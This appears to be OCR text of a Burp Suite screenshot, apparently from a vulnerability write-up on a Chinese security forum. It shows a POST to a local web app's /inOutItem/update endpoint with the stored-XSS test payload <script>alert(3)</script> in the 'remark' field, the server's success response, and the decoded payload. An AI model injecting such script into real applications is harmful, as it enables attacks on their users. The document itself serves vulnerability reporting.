 Request
Pretty Raw Hex \n
1 POST /inOutItem/update?id=23 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 165
0 Origin: http://127.0.0.1:8080
1 Connection: close
2 Referer: http://127.0.0.1:8080/pages/manage/inOutItem.html
3 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997,1706707611; JSESSIONID=
D688BA1836BE60590C8DC0E883537330; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1706714322
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7
8 info=
%7B%22name%22%3A%22%E5%88%A9%E6%81%AF%E6%94%B6%E5%85%A5%22%2C%22type%22%3A%22%E6%9
4%B6%E5%85%A5%22%2C%22remark%22%3A%22%3Cscript%3Ealert(3)%3C%2Fscript%3E%22%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 40
4 Date: Wed, 31 Jan 2024 15:19:15 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功"
}
}
Inspector
Selection 160 (0xa0)
Selected text
%7B%22name%22%3A%22%E5%88%A9%E
6%81%AF%E6%94%B6%E5%85%A5%22%2
C%22type%22%3A%22%E6%94%B6%E5%
85%A5%22%2C%22remark%22%3A%22%
3Cscript%3Ealert(3)%3C%2Fscrip
t%3E%22%7D
Decoded from: URL encoding
{"name":" e5 88 a9 e6 81 af
e6 94 b6 e5 85 a5 ","type":"
e6 94 b6 e5 85 a5 ","remark":
"<script>alert(3)</script>"}
Cancel Apply changes
Request attributes 2
先知社区